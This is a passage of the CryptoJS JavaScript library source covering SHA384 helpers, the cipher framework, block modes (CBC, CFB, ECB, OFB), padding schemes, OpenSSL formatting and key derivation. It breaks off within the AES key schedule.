         *     var hash = CryptoJS.SHA384(wordArray);
         */
        C.SHA384 = SHA512._createHelper(SHA384);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA384(message, key);
         */
        C.HmacSHA384 = SHA512._createHmacHelper(SHA384);
    }());


    /**
     * Cipher core components.
     */
    CryptoJS.lib.Cipher || (function (undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var Base64 = C_enc.Base64;
        var C_algo = C.algo;
        var EvpKDF = C_algo.EvpKDF;

        /**
         * Abstract base cipher template.
         *
         * @property {number} keySize This cipher's key size. Default: 4 (128 bits)
         * @property {number} ivSize This cipher's IV size. Default: 4 (128 bits)
         * @property {number} _ENC_XFORM_MODE A constant representing encryption mode.
         * @property {number} _DEC_XFORM_MODE A constant representing decryption mode.
         */
        var Cipher = C_lib.Cipher = BufferedBlockAlgorithm.extend({
            /**
             * Configuration options.
             *
             * @property {WordArray} iv The IV to use for this operation.
             */
            cfg: Base.extend(),

            /**
             * Creates this cipher in encryption mode.
             *
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {Cipher} A cipher instance.
             *
             * @static
             *
             * @example
             *
             *     var cipher = CryptoJS.algo.AES.createEncryptor(keyWordArray, { iv: ivWordArray });
             */
            createEncryptor: function (key, cfg) {
                return this.create(this._ENC_XFORM_MODE, key, cfg);
            },

            /**
             * Creates this cipher in decryption mode.
             *
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {Cipher} A cipher instance.
             *
             * @static
             *
             * @example
             *
             *     var cipher = CryptoJS.algo.AES.createDecryptor(keyWordArray, { iv: ivWordArray });
             */
            createDecryptor: function (key, cfg) {
                return this.create(this._DEC_XFORM_MODE, key, cfg);
            },

            /**
             * Initializes a newly created cipher.
             *
             * @param {number} xformMode Either the encryption or decryption transormation mode constant.
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @example
             *
             *     var cipher = CryptoJS.algo.AES.create(CryptoJS.algo.AES._ENC_XFORM_MODE, keyWordArray, { iv: ivWordArray });
             */
            init: function (xformMode, key, cfg) {
                // Apply config defaults
                this.cfg = this.cfg.extend(cfg);

                // Store transform mode and key
                this._xformMode = xformMode;
                this._key = key;

                // Set initial values
                this.reset();
            },

            /**
             * Resets this cipher to its initial state.
             *
             * @example
             *
             *     cipher.reset();
             */
            reset: function () {
                // Reset data buffer
                BufferedBlockAlgorithm.reset.call(this);

                // Perform concrete-cipher logic
                this._doReset();
            },

            /**
             * Adds data to be encrypted or decrypted.
             *
             * @param {WordArray|string} dataUpdate The data to encrypt or decrypt.
             *
             * @return {WordArray} The data after processing.
             *
             * @example
             *
             *     var encrypted = cipher.process('data');
             *     var encrypted = cipher.process(wordArray);
             */
            process: function (dataUpdate) {
                // Append
                this._append(dataUpdate);

                // Process available blocks
                return this._process();
            },

            /**
             * Finalizes the encryption or decryption process.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} dataUpdate The final data to encrypt or decrypt.
             *
             * @return {WordArray} The data after final processing.
             *
             * @example
             *
             *     var encrypted = cipher.finalize();
             *     var encrypted = cipher.finalize('data');
             *     var encrypted = cipher.finalize(wordArray);
             */
            finalize: function (dataUpdate) {
                // Final data update
                if (dataUpdate) {
                    this._append(dataUpdate);
                }

                // Perform concrete-cipher logic
                var finalProcessedData = this._doFinalize();

                return finalProcessedData;
            },

            keySize: 128/32,

            ivSize: 128/32,

            _ENC_XFORM_MODE: 1,

            _DEC_XFORM_MODE: 2,

            /**
             * Creates shortcut functions to a cipher's object interface.
             *
             * @param {Cipher} cipher The cipher to create a helper for.
             *
             * @return {Object} An object with encrypt and decrypt shortcut functions.
             *
             * @static
             *
             * @example
             *
             *     var AES = CryptoJS.lib.Cipher._createHelper(CryptoJS.algo.AES);
             */
            _createHelper: (function () {
                function selectCipherStrategy(key) {
                    if (typeof key == 'string') {
                        return PasswordBasedCipher;
                    } else {
                        return SerializableCipher;
                    }
                }

                return function (cipher) {
                    return {
                        encrypt: function (message, key, cfg) {
                            return selectCipherStrategy(key).encrypt(cipher, message, key, cfg);
                        },

                        decrypt: function (ciphertext, key, cfg) {
                            return selectCipherStrategy(key).decrypt(cipher, ciphertext, key, cfg);
                        }
                    };
                };
            }())
        });

        /**
         * Abstract base stream cipher template.
         *
         * @property {number} blockSize The number of 32-bit words this cipher operates on. Default: 1 (32 bits)
         */
        var StreamCipher = C_lib.StreamCipher = Cipher.extend({
            _doFinalize: function () {
                // Process partial blocks
                var finalProcessedBlocks = this._process(!!'flush');

                return finalProcessedBlocks;
            },

            blockSize: 1
        });

        /**
         * Mode namespace.
         */
        var C_mode = C.mode = {};

        /**
         * Abstract base block cipher mode template.
         */
        var BlockCipherMode = C_lib.BlockCipherMode = Base.extend({
            /**
             * Creates this mode for encryption.
             *
             * @param {Cipher} cipher A block cipher instance.
             * @param {Array} iv The IV words.
             *
             * @static
             *
             * @example
             *
             *     var mode = CryptoJS.mode.CBC.createEncryptor(cipher, iv.words);
             */
            createEncryptor: function (cipher, iv) {
                return this.Encryptor.create(cipher, iv);
            },

            /**
             * Creates this mode for decryption.
             *
             * @param {Cipher} cipher A block cipher instance.
             * @param {Array} iv The IV words.
             *
             * @static
             *
             * @example
             *
             *     var mode = CryptoJS.mode.CBC.createDecryptor(cipher, iv.words);
             */
            createDecryptor: function (cipher, iv) {
                return this.Decryptor.create(cipher, iv);
            },

            /**
             * Initializes a newly created mode.
             *
             * @param {Cipher} cipher A block cipher instance.
             * @param {Array} iv The IV words.
             *
             * @example
             *
             *     var mode = CryptoJS.mode.CBC.Encryptor.create(cipher, iv.words);
             */
            init: function (cipher, iv) {
                this._cipher = cipher;
                this._iv = iv;
            }
        });

        /**
         * Cipher Block Chaining mode.
         */
        var CBC = C_mode.CBC = (function () {
            /**
             * Abstract base CBC mode.
             */
            var CBC = BlockCipherMode.extend();

            /**
             * CBC encryptor.
             */
            CBC.Encryptor = CBC.extend({
                /**
                 * Processes the data block at offset.
                 *
                 * @param {Array} words The data words to operate on.
                 * @param {number} offset The offset where the block starts.
                 *
                 * @example
                 *
                 *     mode.processBlock(data.words, offset);
                 */
                processBlock: function (words, offset) {
                    // Shortcuts
                    var cipher = this._cipher;
                    var blockSize = cipher.blockSize;

                    // XOR and encrypt
                    xorBlock.call(this, words, offset, blockSize);
                    cipher.encryptBlock(words, offset);

                    // Remember this block to use with next block
                    this._prevBlock = words.slice(offset, offset + blockSize);
                }
            });

            /**
             * CBC decryptor.
             */
            CBC.Decryptor = CBC.extend({
                /**
                 * Processes the data block at offset.
                 *
                 * @param {Array} words The data words to operate on.
                 * @param {number} offset The offset where the block starts.
                 *
                 * @example
                 *
                 *     mode.processBlock(data.words, offset);
                 */
                processBlock: function (words, offset) {
                    // Shortcuts
                    var cipher = this._cipher;
                    var blockSize = cipher.blockSize;

                    // Remember this block to use with next block
                    var thisBlock = words.slice(offset, offset + blockSize);

                    // Decrypt and XOR
                    cipher.decryptBlock(words, offset);
                    xorBlock.call(this, words, offset, blockSize);

                    // This block becomes the previous block
                    this._prevBlock = thisBlock;
                }
            });

            function xorBlock(words, offset, blockSize) {
                // Shortcut
                var iv = this._iv;

                // Choose mixing block
                if (iv) {
                    var block = iv;

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                } else {
                    var block = this._prevBlock;
                }

                // XOR blocks
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= block[i];
                }
            }

            return CBC;
        }());

        /**
         * Padding namespace.
         */
        var C_pad = C.pad = {};

        /**
         * PKCS #5/7 padding strategy.
         */
        var Pkcs7 = C_pad.Pkcs7 = {
            /**
             * Pads data using the algorithm defined in PKCS #5/7.
             *
             * @param {WordArray} data The data to pad.
             * @param {number} blockSize The multiple that the data should be padded to.
             *
             * @static
             *
             * @example
             *
             *     CryptoJS.pad.Pkcs7.pad(wordArray, 4);
             */
            pad: function (data, blockSize) {
                // Shortcut
                var blockSizeBytes = blockSize * 4;

                // Count padding bytes
                var nPaddingBytes = blockSizeBytes - data.sigBytes % blockSizeBytes;

                // Create padding word
                var paddingWord = (nPaddingBytes << 24) | (nPaddingBytes << 16) | (nPaddingBytes << 8) | nPaddingBytes;

                // Create padding
                var paddingWords = [];
                for (var i = 0; i < nPaddingBytes; i += 4) {
                    paddingWords.push(paddingWord);
                }
                var padding = WordArray.create(paddingWords, nPaddingBytes);

                // Add padding
                data.concat(padding);
            },

            /**
             * Unpads data that had been padded using the algorithm defined in PKCS #5/7.
             *
             * @param {WordArray} data The data to unpad.
             *
             * @static
             *
             * @example
             *
             *     CryptoJS.pad.Pkcs7.unpad(wordArray);
             */
            unpad: function (data) {
                // Get number of padding bytes from last byte
                var nPaddingBytes = data.words[(data.sigBytes - 1) >>> 2] & 0xff;

                // Remove padding
                data.sigBytes -= nPaddingBytes;
            }
        };

        /**
         * Abstract base block cipher template.
         *
         * @property {number} blockSize The number of 32-bit words this cipher operates on. Default: 4 (128 bits)
         */
        var BlockCipher = C_lib.BlockCipher = Cipher.extend({
            /**
             * Configuration options.
             *
             * @property {Mode} mode The block mode to use. Default: CBC
             * @property {Padding} padding The padding strategy to use. Default: Pkcs7
             */
            cfg: Cipher.cfg.extend({
                mode: CBC,
                padding: Pkcs7
            }),

            reset: function () {
                // Reset cipher
                Cipher.reset.call(this);

                // Shortcuts
                var cfg = this.cfg;
                var iv = cfg.iv;
                var mode = cfg.mode;

                // Reset block mode
                if (this._xformMode == this._ENC_XFORM_MODE) {
                    var modeCreator = mode.createEncryptor;
                } else /* if (this._xformMode == this._DEC_XFORM_MODE) */ {
                    var modeCreator = mode.createDecryptor;
                    // Keep at least one block in the buffer for unpadding
                    this._minBufferSize = 1;
                }

                if (this._mode && this._mode.__creator == modeCreator) {
                    this._mode.init(this, iv && iv.words);
                } else {
                    this._mode = modeCreator.call(mode, this, iv && iv.words);
                    this._mode.__creator = modeCreator;
                }
            },

            _doProcessBlock: function (words, offset) {
                this._mode.processBlock(words, offset);
            },

            _doFinalize: function () {
                // Shortcut
                var padding = this.cfg.padding;

                // Finalize
                if (this._xformMode == this._ENC_XFORM_MODE) {
                    // Pad data
                    padding.pad(this._data, this.blockSize);

                    // Process final blocks
                    var finalProcessedBlocks = this._process(!!'flush');
                } else /* if (this._xformMode == this._DEC_XFORM_MODE) */ {
                    // Process final blocks
                    var finalProcessedBlocks = this._process(!!'flush');

                    // Unpad data
                    padding.unpad(finalProcessedBlocks);
                }

                return finalProcessedBlocks;
            },

            blockSize: 128/32
        });

        /**
         * A collection of cipher parameters.
         *
         * @property {WordArray} ciphertext The raw ciphertext.
         * @property {WordArray} key The key to this ciphertext.
         * @property {WordArray} iv The IV used in the ciphering operation.
         * @property {WordArray} salt The salt used with a key derivation function.
         * @property {Cipher} algorithm The cipher algorithm.
         * @property {Mode} mode The block mode used in the ciphering operation.
         * @property {Padding} padding The padding scheme used in the ciphering operation.
         * @property {number} blockSize The block size of the cipher.
         * @property {Format} formatter The default formatting strategy to convert this cipher params object to a string.
         */
        var CipherParams = C_lib.CipherParams = Base.extend({
            /**
             * Initializes a newly created cipher params object.
             *
             * @param {Object} cipherParams An object with any of the possible cipher parameters.
             *
             * @example
             *
             *     var cipherParams = CryptoJS.lib.CipherParams.create({
	         *         ciphertext: ciphertextWordArray,
	         *         key: keyWordArray,
	         *         iv: ivWordArray,
	         *         salt: saltWordArray,
	         *         algorithm: CryptoJS.algo.AES,
	         *         mode: CryptoJS.mode.CBC,
	         *         padding: CryptoJS.pad.PKCS7,
	         *         blockSize: 4,
	         *         formatter: CryptoJS.format.OpenSSL
	         *     });
             */
            init: function (cipherParams) {
                this.mixIn(cipherParams);
            },

            /**
             * Converts this cipher params object to a string.
             *
             * @param {Format} formatter (Optional) The formatting strategy to use.
             *
             * @return {string} The stringified cipher params.
             *
             * @throws Error If neither the formatter nor the default formatter is set.
             *
             * @example
             *
             *     var string = cipherParams + '';
             *     var string = cipherParams.toString();
             *     var string = cipherParams.toString(CryptoJS.format.OpenSSL);
             */
            toString: function (formatter) {
                return (formatter || this.formatter).stringify(this);
            }
        });

        /**
         * Format namespace.
         */
        var C_format = C.format = {};

        /**
         * OpenSSL formatting strategy.
         */
        var OpenSSLFormatter = C_format.OpenSSL = {
            /**
             * Converts a cipher params object to an OpenSSL-compatible string.
             *
             * @param {CipherParams} cipherParams The cipher params object.
             *
             * @return {string} The OpenSSL-compatible string.
             *
             * @static
             *
             * @example
             *
             *     var openSSLString = CryptoJS.format.OpenSSL.stringify(cipherParams);
             */
            stringify: function (cipherParams) {
                // Shortcuts
                var ciphertext = cipherParams.ciphertext;
                var salt = cipherParams.salt;

                // Format
                if (salt) {
                    var wordArray = WordArray.create([0x53616c74, 0x65645f5f]).concat(salt).concat(ciphertext);
                } else {
                    var wordArray = ciphertext;
                }

                return wordArray.toString(Base64);
            },

            /**
             * Converts an OpenSSL-compatible string to a cipher params object.
             *
             * @param {string} openSSLStr The OpenSSL-compatible string.
             *
             * @return {CipherParams} The cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var cipherParams = CryptoJS.format.OpenSSL.parse(openSSLString);
             */
            parse: function (openSSLStr) {
                // Parse base64
                var ciphertext = Base64.parse(openSSLStr);

                // Shortcut
                var ciphertextWords = ciphertext.words;

                // Test for salt
                if (ciphertextWords[0] == 0x53616c74 && ciphertextWords[1] == 0x65645f5f) {
                    // Extract salt
                    var salt = WordArray.create(ciphertextWords.slice(2, 4));

                    // Remove salt from ciphertext
                    ciphertextWords.splice(0, 4);
                    ciphertext.sigBytes -= 16;
                }

                return CipherParams.create({ ciphertext: ciphertext, salt: salt });
            }
        };

        /**
         * A cipher wrapper that returns ciphertext as a serializable cipher params object.
         */
        var SerializableCipher = C_lib.SerializableCipher = Base.extend({
            /**
             * Configuration options.
             *
             * @property {Formatter} format The formatting strategy to convert cipher param objects to and from a string. Default: OpenSSL
             */
            cfg: Base.extend({
                format: OpenSSLFormatter
            }),

            /**
             * Encrypts a message.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {WordArray|string} message The message to encrypt.
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {CipherParams} A cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key);
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key, { iv: iv });
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key, { iv: iv, format: CryptoJS.format.OpenSSL });
             */
            encrypt: function (cipher, message, key, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Encrypt
                var encryptor = cipher.createEncryptor(key, cfg);
                var ciphertext = encryptor.finalize(message);

                // Shortcut
                var cipherCfg = encryptor.cfg;

                // Create and return serializable cipher params
                return CipherParams.create({
                    ciphertext: ciphertext,
                    key: key,
                    iv: cipherCfg.iv,
                    algorithm: cipher,
                    mode: cipherCfg.mode,
                    padding: cipherCfg.padding,
                    blockSize: cipher.blockSize,
                    formatter: cfg.format
                });
            },

            /**
             * Decrypts serialized ciphertext.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {CipherParams|string} ciphertext The ciphertext to decrypt.
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {WordArray} The plaintext.
             *
             * @static
             *
             * @example
             *
             *     var plaintext = CryptoJS.lib.SerializableCipher.decrypt(CryptoJS.algo.AES, formattedCiphertext, key, { iv: iv, format: CryptoJS.format.OpenSSL });
             *     var plaintext = CryptoJS.lib.SerializableCipher.decrypt(CryptoJS.algo.AES, ciphertextParams, key, { iv: iv, format: CryptoJS.format.OpenSSL });
             */
            decrypt: function (cipher, ciphertext, key, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Convert string to CipherParams
                ciphertext = this._parse(ciphertext, cfg.format);

                // Decrypt
                var plaintext = cipher.createDecryptor(key, cfg).finalize(ciphertext.ciphertext);

                return plaintext;
            },

            /**
             * Converts serialized ciphertext to CipherParams,
             * else assumed CipherParams already and returns ciphertext unchanged.
             *
             * @param {CipherParams|string} ciphertext The ciphertext.
             * @param {Formatter} format The formatting strategy to use to parse serialized ciphertext.
             *
             * @return {CipherParams} The unserialized ciphertext.
             *
             * @static
             *
             * @example
             *
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher._parse(ciphertextStringOrParams, format);
             */
            _parse: function (ciphertext, format) {
                if (typeof ciphertext == 'string') {
                    return format.parse(ciphertext, this);
                } else {
                    return ciphertext;
                }
            }
        });

        /**
         * Key derivation function namespace.
         */
        var C_kdf = C.kdf = {};

        /**
         * OpenSSL key derivation function.
         */
        var OpenSSLKdf = C_kdf.OpenSSL = {
            /**
             * Derives a key and IV from a password.
             *
             * @param {string} password The password to derive from.
             * @param {number} keySize The size in words of the key to generate.
             * @param {number} ivSize The size in words of the IV to generate.
             * @param {WordArray|string} salt (Optional) A 64-bit salt to use. If omitted, a salt will be generated randomly.
             *
             * @return {CipherParams} A cipher params object with the key, IV, and salt.
             *
             * @static
             *
             * @example
             *
             *     var derivedParams = CryptoJS.kdf.OpenSSL.execute('Password', 256/32, 128/32);
             *     var derivedParams = CryptoJS.kdf.OpenSSL.execute('Password', 256/32, 128/32, 'saltsalt');
             */
            execute: function (password, keySize, ivSize, salt) {
                // Generate random salt
                if (!salt) {
                    salt = WordArray.random(64/8);
                }

                // Derive key and IV
                var key = EvpKDF.create({ keySize: keySize + ivSize }).compute(password, salt);

                // Separate key and IV
                var iv = WordArray.create(key.words.slice(keySize), ivSize * 4);
                key.sigBytes = keySize * 4;

                // Return params
                return CipherParams.create({ key: key, iv: iv, salt: salt });
            }
        };

        /**
         * A serializable cipher wrapper that derives the key from a password,
         * and returns ciphertext as a serializable cipher params object.
         */
        var PasswordBasedCipher = C_lib.PasswordBasedCipher = SerializableCipher.extend({
            /**
             * Configuration options.
             *
             * @property {KDF} kdf The key derivation function to use to generate a key and IV from a password. Default: OpenSSL
             */
            cfg: SerializableCipher.cfg.extend({
                kdf: OpenSSLKdf
            }),

            /**
             * Encrypts a message using a password.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {WordArray|string} message The message to encrypt.
             * @param {string} password The password.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {CipherParams} A cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var ciphertextParams = CryptoJS.lib.PasswordBasedCipher.encrypt(CryptoJS.algo.AES, message, 'password');
             *     var ciphertextParams = CryptoJS.lib.PasswordBasedCipher.encrypt(CryptoJS.algo.AES, message, 'password', { format: CryptoJS.format.OpenSSL });
             */
            encrypt: function (cipher, message, password, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Derive key and other params
                var derivedParams = cfg.kdf.execute(password, cipher.keySize, cipher.ivSize);

                // Add IV to config
                cfg.iv = derivedParams.iv;

                // Encrypt
                var ciphertext = SerializableCipher.encrypt.call(this, cipher, message, derivedParams.key, cfg);

                // Mix in derived params
                ciphertext.mixIn(derivedParams);

                return ciphertext;
            },

            /**
             * Decrypts serialized ciphertext using a password.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {CipherParams|string} ciphertext The ciphertext to decrypt.
             * @param {string} password The password.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {WordArray} The plaintext.
             *
             * @static
             *
             * @example
             *
             *     var plaintext = CryptoJS.lib.PasswordBasedCipher.decrypt(CryptoJS.algo.AES, formattedCiphertext, 'password', { format: CryptoJS.format.OpenSSL });
             *     var plaintext = CryptoJS.lib.PasswordBasedCipher.decrypt(CryptoJS.algo.AES, ciphertextParams, 'password', { format: CryptoJS.format.OpenSSL });
             */
            decrypt: function (cipher, ciphertext, password, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Convert string to CipherParams
                ciphertext = this._parse(ciphertext, cfg.format);

                // Derive key and other params
                var derivedParams = cfg.kdf.execute(password, cipher.keySize, cipher.ivSize, ciphertext.salt);

                // Add IV to config
                cfg.iv = derivedParams.iv;

                // Decrypt
                var plaintext = SerializableCipher.decrypt.call(this, cipher, ciphertext, derivedParams.key, cfg);

                return plaintext;
            }
        });
    }());


    /**
     * Cipher Feedback block mode.
     */
    CryptoJS.mode.CFB = (function () {
        var CFB = CryptoJS.lib.BlockCipherMode.extend();

        CFB.Encryptor = CFB.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher;
                var blockSize = cipher.blockSize;

                generateKeystreamAndEncrypt.call(this, words, offset, blockSize, cipher);

                // Remember this block to use with next block
                this._prevBlock = words.slice(offset, offset + blockSize);
            }
        });

        CFB.Decryptor = CFB.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher;
                var blockSize = cipher.blockSize;

                // Remember this block to use with next block
                var thisBlock = words.slice(offset, offset + blockSize);

                generateKeystreamAndEncrypt.call(this, words, offset, blockSize, cipher);

                // This block becomes the previous block
                this._prevBlock = thisBlock;
            }
        });

        function generateKeystreamAndEncrypt(words, offset, blockSize, cipher) {
            // Shortcut
            var iv = this._iv;

            // Generate keystream
            if (iv) {
                var keystream = iv.slice(0);

                // Remove IV for subsequent blocks
                this._iv = undefined;
            } else {
                var keystream = this._prevBlock;
            }
            cipher.encryptBlock(keystream, 0);

            // Encrypt
            for (var i = 0; i < blockSize; i++) {
                words[offset + i] ^= keystream[i];
            }
        }

        return CFB;
    }());


    /**
     * Electronic Codebook block mode.
     */
    CryptoJS.mode.ECB = (function () {
        var ECB = CryptoJS.lib.BlockCipherMode.extend();

        ECB.Encryptor = ECB.extend({
            processBlock: function (words, offset) {
                this._cipher.encryptBlock(words, offset);
            }
        });

        ECB.Decryptor = ECB.extend({
            processBlock: function (words, offset) {
                this._cipher.decryptBlock(words, offset);
            }
        });

        return ECB;
    }());


    /**
     * ANSI X.923 padding strategy.
     */
    CryptoJS.pad.AnsiX923 = {
        pad: function (data, blockSize) {
            // Shortcuts
            var dataSigBytes = data.sigBytes;
            var blockSizeBytes = blockSize * 4;

            // Count padding bytes
            var nPaddingBytes = blockSizeBytes - dataSigBytes % blockSizeBytes;

            // Compute last byte position
            var lastBytePos = dataSigBytes + nPaddingBytes - 1;

            // Pad
            data.clamp();
            data.words[lastBytePos >>> 2] |= nPaddingBytes << (24 - (lastBytePos % 4) * 8);
            data.sigBytes += nPaddingBytes;
        },

        unpad: function (data) {
            // Get number of padding bytes from last byte
            var nPaddingBytes = data.words[(data.sigBytes - 1) >>> 2] & 0xff;

            // Remove padding
            data.sigBytes -= nPaddingBytes;
        }
    };


    /**
     * ISO 10126 padding strategy.
     */
    CryptoJS.pad.Iso10126 = {
        pad: function (data, blockSize) {
            // Shortcut
            var blockSizeBytes = blockSize * 4;

            // Count padding bytes
            var nPaddingBytes = blockSizeBytes - data.sigBytes % blockSizeBytes;

            // Pad
            data.concat(CryptoJS.lib.WordArray.random(nPaddingBytes - 1)).
            concat(CryptoJS.lib.WordArray.create([nPaddingBytes << 24], 1));
        },

        unpad: function (data) {
            // Get number of padding bytes from last byte
            var nPaddingBytes = data.words[(data.sigBytes - 1) >>> 2] & 0xff;

            // Remove padding
            data.sigBytes -= nPaddingBytes;
        }
    };


    /**
     * ISO/IEC 9797-1 Padding Method 2.
     */
    CryptoJS.pad.Iso97971 = {
        pad: function (data, blockSize) {
            // Add 0x80 byte
            data.concat(CryptoJS.lib.WordArray.create([0x80000000], 1));

            // Zero pad the rest
            CryptoJS.pad.ZeroPadding.pad(data, blockSize);
        },

        unpad: function (data) {
            // Remove zero padding
            CryptoJS.pad.ZeroPadding.unpad(data);

            // Remove one more byte -- the 0x80 byte
            data.sigBytes--;
        }
    };


    /**
     * Output Feedback block mode.
     */
    CryptoJS.mode.OFB = (function () {
        var OFB = CryptoJS.lib.BlockCipherMode.extend();

        var Encryptor = OFB.Encryptor = OFB.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher
                var blockSize = cipher.blockSize;
                var iv = this._iv;
                var keystream = this._keystream;

                // Generate keystream
                if (iv) {
                    keystream = this._keystream = iv.slice(0);

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                }
                cipher.encryptBlock(keystream, 0);

                // Encrypt
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= keystream[i];
                }
            }
        });

        OFB.Decryptor = Encryptor;

        return OFB;
    }());


    /**
     * A noop padding strategy.
     */
    CryptoJS.pad.NoPadding = {
        pad: function () {
        },

        unpad: function () {
        }
    };


    (function (undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var CipherParams = C_lib.CipherParams;
        var C_enc = C.enc;
        var Hex = C_enc.Hex;
        var C_format = C.format;

        var HexFormatter = C_format.Hex = {
            /**
             * Converts the ciphertext of a cipher params object to a hexadecimally encoded string.
             *
             * @param {CipherParams} cipherParams The cipher params object.
             *
             * @return {string} The hexadecimally encoded string.
             *
             * @static
             *
             * @example
             *
             *     var hexString = CryptoJS.format.Hex.stringify(cipherParams);
             */
            stringify: function (cipherParams) {
                return cipherParams.ciphertext.toString(Hex);
            },

            /**
             * Converts a hexadecimally encoded ciphertext string to a cipher params object.
             *
             * @param {string} input The hexadecimally encoded string.
             *
             * @return {CipherParams} The cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var cipherParams = CryptoJS.format.Hex.parse(hexString);
             */
            parse: function (input) {
                var ciphertext = Hex.parse(input);
                return CipherParams.create({ ciphertext: ciphertext });
            }
        };
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var BlockCipher = C_lib.BlockCipher;
        var C_algo = C.algo;

        // Lookup tables
        var SBOX = [];
        var INV_SBOX = [];
        var SUB_MIX_0 = [];
        var SUB_MIX_1 = [];
        var SUB_MIX_2 = [];
        var SUB_MIX_3 = [];
        var INV_SUB_MIX_0 = [];
        var INV_SUB_MIX_1 = [];
        var INV_SUB_MIX_2 = [];
        var INV_SUB_MIX_3 = [];

        // Compute lookup tables
        (function () {
            // Compute double table
            var d = [];
            for (var i = 0; i < 256; i++) {
                if (i < 128) {
                    d[i] = i << 1;
                } else {
                    d[i] = (i << 1) ^ 0x11b;
                }
            }

            // Walk GF(2^8)
            var x = 0;
            var xi = 0;
            for (var i = 0; i < 256; i++) {
                // Compute sbox
                var sx = xi ^ (xi << 1) ^ (xi << 2) ^ (xi << 3) ^ (xi << 4);
                sx = (sx >>> 8) ^ (sx & 0xff) ^ 0x63;
                SBOX[x] = sx;
                INV_SBOX[sx] = x;

                // Compute multiplication
                var x2 = d[x];
                var x4 = d[x2];
                var x8 = d[x4];

                // Compute sub bytes, mix columns tables
                var t = (d[sx] * 0x101) ^ (sx * 0x1010100);
                SUB_MIX_0[x] = (t << 24) | (t >>> 8);
                SUB_MIX_1[x] = (t << 16) | (t >>> 16);
                SUB_MIX_2[x] = (t << 8)  | (t >>> 24);
                SUB_MIX_3[x] = t;

                // Compute inv sub bytes, inv mix columns tables
                var t = (x8 * 0x1010101) ^ (x4 * 0x10001) ^ (x2 * 0x101) ^ (x * 0x1010100);
                INV_SUB_MIX_0[sx] = (t << 24) | (t >>> 8);
                INV_SUB_MIX_1[sx] = (t << 16) | (t >>> 16);
                INV_SUB_MIX_2[sx] = (t << 8)  | (t >>> 24);
                INV_SUB_MIX_3[sx] = t;

                // Compute next counter
                if (!x) {
                    x = xi = 1;
                } else {
                    x = x2 ^ d[d[d[x8 ^ x2]]];
                    xi ^= d[d[xi]];
                }
            }
        }());

        // Precomputed Rcon lookup
        var RCON = [0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36];

        /**
         * AES block cipher algorithm.
         */
        var AES = C_algo.AES = BlockCipher.extend({
            _doReset: function () {
                // Skip reset of nRounds has been set before and key did not change
                if (this._nRounds && this._keyPriorReset === this._key) {
                    return;
                }

                // Shortcuts
                var key = this._keyPriorReset = this._key;
                var keyWords = key.words;
                var keySize = key.sigBytes / 4;

                // Compute number of rounds
                var nRounds = this._nRounds = keySize + 6;

                // Compute number of key schedule rows
                var ksRows = (nRounds + 1) * 4;

                // Compute key schedule
                var keySchedule = this._keySchedule = [];
                for (var ksRow = 0; ksRow < ksRows; ksRow++) {
                    if (ksRow < keySize) {
                        keySchedule[ksRow] = keyWords[ksRow];
                    } else {
                        var t = keySchedule[ksRow - 1];

                        if (!(ksRow % keySize)) {
                            // Rot word
                            t = (t << 8) | (t >>> 24);

                            // Sub word
                            t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];

                            // Mix Rcon
                            t ^= RCON[(ksRow / keySize) | 0] << 24;
                        } else if (keySize > 6 && ksRow % keySize == 4) {
                            // Sub word
                            t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];
                        }

                        keySchedule[ksRow] = keySchedule[ksRow - keySize] ^ t;
                    }
                }
